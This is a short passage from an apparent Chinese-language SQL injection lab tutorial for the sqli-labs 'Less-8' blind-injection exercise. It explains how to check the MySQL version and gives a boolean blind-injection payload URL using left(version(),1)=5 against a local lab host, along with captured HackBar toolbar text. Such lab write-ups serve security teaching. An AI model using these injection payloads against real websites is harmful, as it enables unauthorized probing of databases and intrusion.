 2、判断数据库版本
方法：主要因为5.0版本以下没有information_schema数据库，无法进行手动注入；
由于无法回显数据，利用逻辑与和数据库版本第1位数字字符做判断；
语句：http://www.sqli.test/Less-8/?id=1' and left(version(),1)=5--+
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8
调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 HackBar
coding SQL XSS LFI XXE Other Commit now!
http://www.sqli.test/Less-8/?id=1' and left(version(),1)=5--+
蚁景网安